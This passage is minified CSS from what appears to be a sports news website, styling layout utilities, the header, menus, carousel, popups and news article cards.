!important}.pt-xl-2{padding-top:0.5rem !important}.pr-xl-2{padding-right:0.5rem !important}.pb-xl-2{padding-bottom:0.5rem !important}.pl-xl-2{padding-left:0.5rem !important}.px-xl-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-xl-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-xl-3{padding:1rem 1rem !important}.pt-xl-3{padding-top:1rem !important}.pr-xl-3{padding-right:1rem !important}.pb-xl-3{padding-bottom:1rem !important}.pl-xl-3{padding-left:1rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-xl-4{padding:1.5rem 1.5rem !important}.pt-xl-4{padding-top:1.5rem !important}.pr-xl-4{padding-right:1.5rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pl-xl-4{padding-left:1.5rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-xl-5{padding:3rem 3rem !important}.pt-xl-5{padding-top:3rem !important}.pr-xl-5{padding-right:3rem !important}.pb-xl-5{padding-bottom:3rem !important}.pl-xl-5{padding-left:3rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto{margin-top:auto !important}.mr-xl-auto{margin-right:auto !important}.mb-xl-auto{margin-bottom:auto !important}.ml-xl-auto{margin-left:auto !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-normal{font-weight:normal}.font-weight-bold{font-weight:bold}.font-italic{font-style:italic}.text-white{color:#fff !important}.text-muted{color:#636c72 !important}a.text-muted:focus,a.text-muted:hover{color:#4b5257 !important}.text-primary{color:#0275d8 !important}a.text-primary:focus,a.text-primary:hover{color:#025aa5 !important}.text-success{color:#5cb85c !important}a.text-success:focus,a.text-success:hover{color:#449d44 !important}.text-info{color:#5bc0de !important}a.text-info:focus,a.text-info:hover{color:#31b0d5 !important}.text-warning{color:#f0ad4e !important}a.text-warning:focus,a.text-warning:hover{color:#ec971f !important}.text-danger{color:#d9534f !important}a.text-danger:focus,a.text-danger:hover{color:#c9302c !important}.text-gray-dark{color:#292b2c !important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#101112 !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden !important}.hidden-xs-up{display:none !important}@media (max-width:575px){.hidden-xs-down{display:none !important}}@media (min-width:576px){.hidden-sm-up{display:none !important}}@media (max-width:767px){.hidden-sm-down{display:none !important}}@media (min-width:768px){.hidden-md-up{display:none !important}}@media (max-width:991px){.hidden-md-down{display:none !important}}@media (min-width:992px){.hidden-lg-up{display:none !important}}@media (max-width:1199px){.hidden-lg-down{display:none !important}}@media (min-width:1200px){.hidden-xl-up{display:none !important}}.hidden-xl-down{display:none !important}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;overflow:hidden;font-size:0.75rem;line-height:1rem;text-align:center;background-color:#eceeef;border-radius:0.25rem}.progress-bar{height:1rem;color:#fff;background-color:#0275d8}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.clear{clear:both;width:100%;height:1px}.clear.height{height:25px}.hide{display:none}.flag-icon-circle{border-radius:50%;width:20px;height:20px;display:inline-block;vertical-align:middle;background-size:24px;border:1px solid #f0f0f0}.flag-icon-circle--lg{width:30px;height:30px;background-size:40px}.card{height:17px;width:13px;border-radius:3px;display:inline-block;position:relative;top:2.5px}.card--red{background-color:#f11d1d}.card--yellow{background-color:#ffb60d}html,body{color:#2e3337;background-color:#fff;font-family:'Dosis', sans-serif;font-size:16px;font-style:normal;font-variant:normal;font-weight:400}::selection{background:#e4313d;color:#fff}::-moz-selection{background:#e4313d;color:#fff}::-webkit-selection{background:#e4313d;color:#fff}a{text-decoration:none;color:#262432}a:hover{text-decoration:none}ul{list-style:none;padding:0;margin:0}.m_error{padding:15px;background-color:#ff5a5a;color:#c00;border:#ff4b4b solid 5px;margin:5px}.m_success{padding:15px;background-color:#5ac05a;color:#060;border:#4bb14b solid 5px;margin:5px}.msgInfo{padding:15px;background-color:#5ac05a;color:#060;border:#4bb14b solid 5px;margin:5px;text-align:center}.msgInfo span{font-weight:bold;text-transform:uppercase;color:#fff}.msgError{padding:15px;background-color:#ff5a5a;color:#c00;border:#ff4b4b solid 5px;margin:5px;text-align:center}.msgError span{font-weight:bold;text-transform:uppercase;color:#fff}.msgError ul{font-weight:bold}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}input,textarea,select,button{-ms-box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;outline:none;resize:none}input[type="text"],input[type="password"],input[type="email"],input[type="search"],input[type="tel"],textarea{padding-left:15px;padding-right:15px;display:block;width:calc(100% - 30px);background-color:#fff;transition:all 0.3s;line-height:21px;padding-bottom:6px;padding-top:6px;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;border:1px solid #ececec;border-radius:10px;font-family:'Dosis', sans-serif}input[type="text"].valid,input[type="password"].valid,input[type="email"].valid,input[type="search"].valid,input[type="tel"].valid,textarea.valid{border:2px solid #e4313d;width:calc(100% - 32px)}input[type="text"].notvalid,input[type="password"].notvalid,input[type="email"].notvalid,input[type="search"].notvalid,input[type="tel"].notvalid,textarea.notvalid{border:2px solid #f11d1d;width:calc(100% - 32px)}textarea{height:150px}select{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;border:1px solid #ccd1db;padding-left:15px;padding-right:15px;display:block;width:calc(100% - 30px);background-color:#fff;padding-bottom:10px;padding-top:10px;font-family:'Dosis', sans-serif}input[type="radio"].radio{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;margin-bottom:6px;margin-top:6px}input[type="radio"].radio + label.label{padding-left:36px;height:28px;line-height:24px;background-repeat:no-repeat;background-position:0 0;font-size:16px;vertical-align:middle;color:#323041;cursor:pointer;display:block;clear:both;width:100%;margin-bottom:10px}input[type="radio"].radio:checked + label.label:after{border-radius:50%;width:20px;height:20px;background-color:#fff;border:2px solid #e4313d;content:"";position:absolute;left:0;top:0}input[type="radio"].radio:checked + label.label:before{border-radius:50%;width:10px;height:10px;background-color:#e4313d;content:"";position:absolute;left:5px;top:5px;z-index:9}label.label{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}label.label:after{border-radius:50%;width:22px;height:22px;background-color:#fff;border:1px solid #dfdfe0;content:"";position:absolute;left:0;top:0}input[type="checkbox"].checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}input[type="checkbox"].checkbox + label.label2{padding-left:35px;height:21px;line-height:20px;background-repeat:no-repeat;background-position:0 0;font-size:16px;vertical-align:middle;color:#323041;cursor:pointer}input[type="checkbox"].checkbox:checked + label.label2{background-position:0 -23px}label.label2{background-image:url(../img/checkbox.png);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:left;display:block;float:none;margin:0;margin-bottom:6px;margin-top:6px}label.label2--margin{margin-top:-8px}.btn{display:inline-block;line-height:20px;padding-bottom:8px;padding-top:8px;padding-left:25px;padding-right:25px;text-decoration:none;color:#000;font-weight:bold;transition:all 0.3s;font-size:14px;font-weight:700;text-transform:uppercase;border:0;cursor:pointer;font-family:'Dosis', sans-serif;font-style:normal;border-radius:20px}.btn .icon{width:11px;height:11px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-1px;margin-left:10px;display:inline-block}.btn .icon img,.btn .icon svg{width:11px;height:11px;display:block}.btn .icon path{fill:#fff}.btn.green{background-color:#e4313d;color:#fff}.btn.green:hover{background-color:#f84551}.btn.transparent{color:#e4313d;transition:all 0.3s;border:1px solid #e4313d;border-radius:5px}.btn.transparent:hover{background-color:#e4313d;color:#fff;border-color:#e4313d}.btn.transparent .icon path{fill:#fff}.btn.transparent-2{color:#e4313d;transition:all 0.3s;border:1px solid #e4313d;border-radius:5px;background-color:#fff}.btn.transparent-2:hover{background-color:#e4313d;color:#fff;border-color:#e4313d}.btn.transparent-2 .icon path{fill:#fff}.btn.white{border:2px solid #e4313d;background-color:#fff;color:#2a2a2a}.btn.white:hover{background-color:#e4313d;color:#fff}.btn.grey{border:1px solid #cacaca;background-color:#fff;color:#2a2a2a;font-weight:400}.btn.grey:hover{background-color:#cacaca;color:#fff}.btn.sm{font-size:14px;line-height:16px;padding-left:10px;padding-right:10px;padding-bottom:5px;padding-top:5px}.header{display:block;clear:both;width:100%;background-color:#fff;position:relative;z-index:150}.header__logo{width:310px;height:70px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-bottom:15px;margin-top:15px;position:relative}.header__logo img,.header__logo svg{width:310px;height:70px;display:block}.header__logo__title{display:none;font-size:0;visibility:hidden}.header__logo p{position:absolute;left:58px;bottom:0;margin:0;padding:0;line-height:normal;color:#a3a3a3;font-weight:600;font-size:14px}.header__right{float:right;position:relative}.header .user-box{position:absolute;right:-15px;background-color:#ececec;width:300px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;top:60px;display:none;padding-top:25px;}.header .user-box ::-webkit-input-placeholder{color:#b9b9b9}.header .user-box :-moz-placeholder{color:#b9b9b9;opacity:1}.header .user-box ::-moz-placeholder{color:#b9b9b9;opacity:1}.header .user-box :-ms-input-placeholder{color:#b9b9b9}.header .user-box ::-ms-input-placeholder{color:#b9b9b9}.header .user-box .wrapper{padding:20px;padding-top:0}.header .user-box .btn{padding-left:0;padding-right:0;width:100%;border-radius:10px}.header .user-box .line{height:1px;width:100%;background-color:#f5f5f5;margin-bottom:15px;margin-top:-10px;display:block;clear:both}.header .user-box input{margin-bottom:10px;font-size:14px}.header .user-box:after{position:absolute;top:-5px;left:0;right:0;margin:0 auto;content:"";width:0;height:0;border-style:solid;border-width:0 5px 5px 5px;border-color:transparent transparent #ececec transparent}.header .user-box--register:before{margin-right:0px}.header .user-box--register:after{margin-right:50px}.header .user-box .registered{background-color:#fff;padding:20px;padding-top:15px;text-align:center}.header .user-box .registered p{margin-bottom:10px}.header .user{float:right;margin-top:6px;position:relative}.header .user .icon{width:25px;height:25px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-1px}.header .user .icon img,.header .user .icon svg{width:25px;height:25px;display:block}.header .user .icon path{fill:#e4313d}.header .user .login{color:#e4313d;position:relative;z-index:50;padding:10px;}.header .user .register{font-weight:700;color:#2a2a2a;padding-left:10px;border-left:1px solid #e8e8e8;padding:10px}.header .user .register:hover{background-color:#f6f6f6;border-color:#fff}.header .search{position:relative;width:220px;float:left;margin-right:25px;}.header .search .input-text{background-color:#f8f8f8;border:0;padding-left:10px;padding-right:40px;width:calc(100% - 50px);border-radius:6px}.header .search .input-submit{position:absolute;top:2px;right:10px;background:none;border:0;cursor:pointer}.header .search .input-submit .icon{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.header .search .input-submit .icon img,.header .search .input-submit .icon svg{width:20px;height:20px;display:block}.header .search .input-submit .icon path{fill:#8f8f8f}.header .search ::-webkit-input-placeholder{font-size:14px}.header .search :-moz-placeholder{font-size:14px;opacity:1}.header .search ::-moz-placeholder{font-size:14px;opacity:1}.header .search :-ms-input-placeholder{font-size:14px}.header .search ::-ms-input-placeholder{font-size:14px}.header .search ::-webkit-input-placeholder{color:#2a2a2a}.header .search :-moz-placeholder{color:#2a2a2a;opacity:1}.header .search ::-moz-placeholder{color:#2a2a2a;opacity:1}.header .search :-ms-input-placeholder{color:#2a2a2a}.header .search ::-ms-input-placeholder{color:#2a2a2a}.header .clubs{border-bottom:1px solid #eaeaea;padding-bottom:15px;padding-top:15px}.header .clubs ul{display:flex;align-items:center;justify-content:space-between}.header .clubs img{transition:all 0.3s;width:30px;height:30px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.header .clubs li:hover img{transform:scale(1.15, 1.15)}@media screen and (max-width:992px){.header .user .register{display:none}.header__logo{width:220px;height:46px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.header__logo img,.header__logo svg{width:220px;height:46px;display:block}.header__logo p{font-size:12px;left:42px;bottom:-2px}.header .search{width:170px}.header .user-box{top:56px}.header .user-box:after{display:none}}@media screen and (max-width:576px){.header .header__logo{display:block;margin:0 auto;margin-bottom:-10px}.header .header__right{display:block;float:none}.header .header .login{font-size:0;width:50px;float:left;margin:0;padding:0;text-align:right}.header .header .login .text{display:none}.header .header .login .icon{margin-right:0}.header .header .search{margin-bottom:0px}.header .header .user{position:static}.header .header .user-box{width:auto;left:15px;right:15px;margin:0;top:117px}.header .clubs{text-align:center}.header .clubs .u-clubs{display:inline-block;text-align:center}.header .clubs .club{display:inline-block;width:20px;margin-right:2px}.header .clubs img{height:20px}}.menu{transition:0.3s all;background-color:#1d1f3f;margin-bottom:18px;position:relative;z-index:50;}.menu .sub-menu{position:absolute;width:230px;background-color:#1d1f3f;z-index:50;padding-bottom:15px;padding-top:12px;padding-left:15px;display:none;visibility:hidden}.menu .sub-menu a{font-size:14px;font-weight:600;padding-bottom:0;padding-top:0;padding-left:10px;position:relative}.menu .sub-menu a:after{position:absolute;left:0;top:6px;height:14px;width:2px;background-color:#fff;content:""}.menu .sub-menu li:hover a{color:#e4313d}.menu .sub-menu li:hover a:after{background-color:#e4313d}.menu .current{background-color:#090b2b}.menu__item{list-style:none;display:inline-block;margin:0;position:relative}.menu__item a{color:#fff;text-decoration:none;display:block;line-height:25px;padding:16px;font-size:16px;font-weight:700;padding-bottom:11px;padding-top:11px}.menu__item:after{position:absolute;right:0;top:16px;height:15px;width:1px;content:"";background-color:#000121}.menu__item:last-child:after{display:none}.menu__item:hover{background-color:#090b2b}.menu__item:hover:after{display:none}.menu__item:hover .sub-menu{display:block;visibility:visible}.menu > ul > li{display:inline-block;position:relative}.menu ul ul > li{font-size:16px;display:block;line-height:60px;text-transform:none;position:relative}.menu-link{display:none}@media screen and (max-width:960px){.menu{padding:0;border:0;margin:0;margin-top:-15px;position:absolute;height:auto;clear:both;min-width:inherit;display:block}.menu .menu__item{float:none;width:100%;height:auto;padding:0;margin:0;display:block;clear:both;font-weight:bold;font-size:18px;text-align:center;border-bottom:1px solid #ccc}.menu .menu__item .sm{display:inline-block;color:#fff}.menu .menu__item a{text-align:left;width:auto;padding-left:0;color:#fff;line-height:30px;padding-bottom:7px;padding-top:7px;display:block;font-weight:300;padding-left:15px}.menu .menu__item .icon{display:none}.menu .menu__item:last-child{border-bottom:0}.menu .menu__item:after{display:none}.menu-link{display:block;color:#fff;line-height:45px;height:45px;font-size:40px;text-decoration:none;text-transform:uppercase;overflow:hidden;position:relative;vertical-align:middle;background-color:#1d1f3f;text-align:left;margin-bottom:15px;padding-left:15px}.menu-link .wrapper{position:relative;transition:all 0.3s;width:28px;top:13px}.menu-link .text{font-size:16px;color:#fff;margin-left:40px}.menu-link span{position:absolute;left:0;right:0;margin:0 auto;border-radius:8px;opacity:1;height:2px;display:block;background-color:#fff;transform:rotate(0deg);transition:0.25s ease-in-out}.menu-link span:nth-child(1){top:0}.menu-link span:nth-child(2),.menu-link span:nth-child(3){top:7px}.menu-link span:nth-child(4){top:14px}.menu-link.active span:nth-child(1),.menu-link.active span:nth-child(4){width:0%;left:50%}.menu-link.active span:nth-child(2){transform:rotate(45deg)}.menu-link.active span:nth-child(3){transform:rotate(-45deg)}.menu ul li a{text-align:left;width:auto;color:#000}.menu ul ul{display:block;width:auto;padding:0;margin:0;visibility:visible;opacity:1;max-height:0}.menu,.menu > ul ul{overflow:hidden;max-height:0}.menu > li > ul.sub-menu{padding:0px;border:none}.menu.active,.menu ul ul.active{max-height:none}.menu ul{display:inline}.menu li,.menu > ul > li{display:block}.menu li a{color:#000;display:block;padding:0.8em;position:relative;z-index:9999}.menu li.has-submenu > a:after{content:'+';position:absolute;top:0;right:0;display:block;font-size:1.5em;padding-top:8px;padding-right:10px}.menu li.has-submenu > a.active:after{content:"-"}.menu ul ul li{border:0}.menu ul ul li a{background-color:rgba(255, 255, 255, .1);color:#000;margin-bottom:2px}.menu .sub-menu{position:relative;display:block;visibility:visible;width:100%;padding:0}.menu .sub-menu a:after{display:none}}.carousel{width:100%;overflow:hidden;height:500px;position:relative;}.carousel .content{position:absolute;left:0;right:0;margin:0 auto;display:block;text-align:center;margin-top:135px}.carousel .content h2{padding:0;margin:0;font-weight:700;font-size:55px;padding-bottom:18px;text-transform:none}.carousel .content h2:after{display:none}.carousel .content p{font-size:34px;font-weight:200;margin-bottom:32px}.carousel .content h2,.carousel .content p,.carousel .content a{color:#fff;text-shadow:0px 0px 50px rgba(0, 0, 0, 1)}.carousel .bx-wrapper{position:relative !important;padding:0;*zoom:1;height:500px;overflow:hidden}.carousel .bx-wrapper img{height:500px;display:block;width:auto}.carousel .bx-wrapper .bx-viewport{background:#fff;overflow:hidden !important;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.carousel .bx-wrapper .bx-pager,.carousel .bx-wrapper .bx-controls-auto{position:absolute;bottom:-10px;width:100%}.carousel .bx-wrapper .bx-loading{min-height:50px;background:url(../img/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.carousel .bx-wrapper .bx-pager{text-align:center;font-weight:bold;position:absolute;bottom:45px;z-index:99;width:auto;left:0;right:0;margin:0 auto}.carousel .bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.carousel .bx-wrapper .bx-pager .bx-pager-item a,.carousel .bx-wrapper .bx-controls-auto .bx-controls-auto-item a{display:inline-block;padding-left:35px;padding-right:35px;padding-bottom:12px;border-bottom:3px solid #e9e9e9;color:#000;font-size:0;font-weight:500;margin:3px}.carousel .bx-wrapper .bx-pager.bx-default-pager .active{border-bottom-color:#e4313d}.popup{background-color:#fff;border-radius:5px;width:420px;z-index:800;margin:auto;position:relative;text-align:center;padding:30px;padding-top:40px;padding-bottom:40px}.popup .close{position:absolute;width:30px;height:30px;right:-15px;top:-15px;border-radius:50%;background-color:#fff;text-align:center;line-height:30px;box-shadow:1px 2px 20px 0px rgba(0, 0, 0, 0.25)}.popup .close:hover{color:#e4313d}.wrapper-popup{display:flex;justify-content:center;align-items:center;height:100vh;width:100%;left:0;right:0;bottom:0;top:0;z-index:500;background-color:rgba(0, 0, 0, .75);position:fixed;left:0;right:0;bottom:0;top:0;overflow-y:scroll;padding:30px}body.popup-open:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(0, 0, 0, .5);content:"";z-index:140}.news{margin-bottom:15px}.news h2{color:#e4313d;font-weight:700;font-size:16px;position:relative;margin-bottom:20px;margin-top:5px;display:block}.news h2:after{position:absolute;top:9px;right:0;left:0;height:1px;background-color:#e4313d;content:""}.news h2 a{background-color:#fff;display:inline-block;z-index:10;position:relative;border-bottom:1px solid #e4313d;color:#e4313d}.news h2 a:after{position:absolute;right:-15px;width:15px;content:"";background-color:#fff;bottom:0;top:0}.news h3{color:#000;font-size:18px;font-weight:700;margin-bottom:10px;line-height:22px}.news .center{text-align:center}.news .center.more{margin-bottom:25px;margin-top:5px}.news .perex{color:#000;font-size:16px;font-weight:400;line-height:20px;margin-bottom:18px}.news .thumb{overflow:hidden;width:100%}.news .thumb img{display:block}.news .date{position:absolute;left:10px;bottom:10px;color:#b8b8b8;font-size:12px;padding:0;margin:0}.news .date .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-2px}.news .date .icon img,.news .date .icon svg{width:15px;height:15px;display:block}.news .date .icon path{fill:#b9b9b9}.news .comments{position:absolute;right:10px;bottom:10px;color:#b8b8b8;font-size:12px;padding:0;margin:0}.news .comments .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.news .comments .icon img,.news .comments .icon svg{width:15px;height:15px;display:block}.news .comments .icon path{fill:#b9b9b9}.news .head-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:15}.news .category{text-align:right}.news .category .item{background-color:#f11d1d;display:block;font-size:13px;font-weight:700;text-transform:uppercase;color:#fff;padding:8px;padding-bottom:4px;padding-top:4px;border-radius:5px;margin-top:10px}.news .category .icon{width:40px;height:40px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-top:10px}.news .category .icon img,.news .category .icon svg{width:40px;height:40px;display:block}.news .league .item{background-color:#e4313d;display:block;font-size:14px;color:#fff;padding:8px;padding-bottom:5px;padding-top:5px;border-radius:5px}.news__item{position:relative;margin-bottom:20px}.news__item--1{}.news__item--1 .wrapper{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.news__item--1 .wrapper-h{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.news__item--1 .thumb{position:relative;height:150px;justify-content:center;overflow:hidden}.news__item--1 .thumb img{display:inline-block;width:100%;height:auto}.news__item--1 .thumb:after{width:0;height:0;border-style:solid;border-width:0 7px 6px 7px;border-color:transparent transparent #fff transparent;position:absolute;bottom:0;left:0;right:0;margin:0 auto;content:""}.news__item--1 .perex{min-height:90px;margin-bottom:10px !important}.news__item--1 .category{position:absolute;right:10px;bottom:10px}.news__item--1 .league{position:absolute;left:10px;bottom:10px}.news__item--1:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.news__item--1:hover .wrapper:after{position:absolute;bottom:0;left:0;right:0;height:4px;background-color:#e4313d;content:""}.news__item--1:hover .comments .icon path{fill:#e4313d}.news__item--1:hover h3{text-decoration:underline}.news__item--2 .box-wrapper{position:relative;height:400px;border-left:4px solid #e4313d;overflow:hidden}.news__item--2 .thumb{position:absolute;justify-content:center;overflow:hidden;height:400px}.news__item--2 .thumb:after{position:absolute;left:0;right:0;top:0;bottom:0;content:"";background:-moz-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);background:-webkit-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);background:linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000',GradientType=0);z-index:10}.news__item--2 .wrapper{position:absolute;z-index:10;bottom:0;padding:20px;width:100%}.news__item--2 .perex{color:#fff}.news__item--2 h3{color:#fff;clear:both;display:block;width:100%}.news__item--2 .date{color:#fff}.news__item--2 .date .icon path{fill:#fff}.news__item--2 .comments{color:#fff}.news__item--2 .comments .icon path{fill:#e4313d}.news__item--2 .category{position:absolute;right:10px;top:10px}.news__item--2 .category .item{margin-top:0px !important;margin-bottom:10px}.news__item--2 .category .icon{margin-top:0px !important}.news__item--2 .league{float:left;margin-bottom:10px}.news__item--2:hover .thumb:after{background:-moz-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);background:-webkit-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);background:linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000',GradientType=0)}.news__item--3 .wrapper{width:100%;border:1px solid #eaeaea;border-left:0;padding:14px;position:relative;padding-left:0}.news__item--3 .wrapper:after{background-color:#eaeaea;position:absolute;top:-1px;left:-15px;width:15px;height:1px;content:""}.news__item--3 .wrapper:before{background-color:#eaeaea;position:absolute;bottom:-1px;left:-15px;width:15px;height:1px;content:""}.news__item--3 .thumb{width:100%;background-color:red}.news__item--3 .thumb img{width:100%}.news__item--3 .category{position:absolute;right:25px;bottom:10px}.news__item--3 .league{position:absolute;left:10px;top:10px}.news__item--3:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14);position:relative}.news__item--3:hover .box-wrapper:after{position:absolute;height:3px;bottom:0;left:0;right:0;background-color:#e4313d;content:""}.news__item--3:hover .comments .icon path{fill:#e4313d}.news__item--3:hover h3{text-decoration:underline}.news__item--top .wrapper{border:2px solid #e4313d;border-top:0}.news__item--top:hover .wrapper:after{display:none}.news__item--club{position:relative}.news__item--club .thumb{text-align:center;margin-bottom:20px}.news__item--club .thumb img{max-width:100%;display:inline-block}.news__item--club h3{margin-bottom:12px}.news .club-news{padding-top:20px;margin-top:20px;border-top:1px solid #eaeaea}.news .club-news h2{font-size:16px;color:#1d1f3f;text-transform:uppercase;font-weight:800;text-decoration:underline;margin-bottom:20px}.news .club-news h2:after{display:none}.news .news__item--3.news__item--top .wrapper{border:2px solid #e4313d;border-left:0}.news .news__item--3.news__item--top .wrapper:after,.news .news__item--3.news__item--top .wrapper:before{background-color:#e4313d;height:2px}.news .news__item--3.news__item--top .wrapper:after{top:-2px}.news .news__item--3.news__item--top .wrapper:before{bottom:-2px}.news .news__item--3.news__item--top:hover .box-wrapper:after{display:none}.news .news__item--3.news__item--top:hover .wrapper:after{display:block}.news .league-title{width:100%;clear:both;display:block;display:flex;align-items:center;justify-content:flex-start}.news .league-title h2{color:#e4313d;font-size:24px;font-weight:700;margin-right:20px}.news .league-title h2:after{display:none}.news .league-title .country{font-weight:700;color:#2a2a2a;line-height:30px}.news .league-title .flag-icon{margin-right:6px}.news .league-nav{border-bottom:1px solid #a1a1a1;border-top:1px solid #a1a1a1;padding-bottom:12px;padding-top:12px;margin-bottom:20px}.news .league-nav__item{display:inline-block;color:#848484;font-size:15px;text-transform:uppercase;font-weight:600;margin-right:11px;padding-right:11px;border-right:1px solid #ededed}.news .league-nav__item:last-child{padding-right:0;margin-right:0;border:0}.news .league-nav__item--active{font-weight:bold;text-decoration:underline}.news .league-nav a{color:#848484}.news .txt_ads_tipsport{padding:5px;width:calc(100% - 10px);background-color:#2297f4;font-size:15px;border-radius:1px;margin-bottom:15px}.news .txt_ads_tipsport span{background-color:#f59a00;color:#fff;padding:3px 5px 3px 5px;border-radius:3px;font-weight:700}.news .txt_ads_tipsport a{color:#fff;font-weight:700;text-decoration:none}.news .txt_ads_tipsport a:hover{text-decoration:underline}@media screen and (max-width:576px){.news__item--1 .thumb{height:200px}.news__item--2 .box-wrapper{height:300px}.news__item--2 .box-wrapper img{position:absolute;top:50%;left:50%;margin-top:-200px;margin-left:-300px}.news__item--3{border-bottom:1px solid #eaeaea}.news__item--3 .wrapper{border:0;padding:0px 0px 15px 0px}.news__item--3 .wrapper:after{background-color:#fff}.news__item--3 .wrapper .date{left:0px}}.top-news{border:2px solid #e4313d;margin-bottom:15px;overflow:hidden}.top-news strong{font-weight:700}.top-news p{padding:0;margin:0}.top-news .title{background-color:#e4313d;text-transform:uppercase;font-weight:700;color:#fff;margin-right:12px;padding:16px}.top-news .score{display:flex;align-items:center;white-space:nowrap}.top-news .score .result{font-weight:700;color:#e4313d;font-size:21px;padding-left:2px;padding-right:2px}.top-news .score .team{font-size:13px}.top-news .icons{display:flex;align-items:center}.top-news .icons .play{margin-right:3px;width:13px;height:13px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.top-news .icons .play img,.top-news .icons .play svg{width:13px;height:13px;display:block}.top-news .icons .play path{fill:#e4313d}.top-news .icons .more{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.top-news .icons .more path{fill:#cacaca}.top-news .icons .more img,.top-news .icons .more svg{width:20px;height:20px;display:block}.top-news .head{line-height:21px;margin-bottom:5px;margin-top:5px}.top-news .numbers{overflow:hidden;padding-left:10px;padding-right:6px}.top-news .numbers 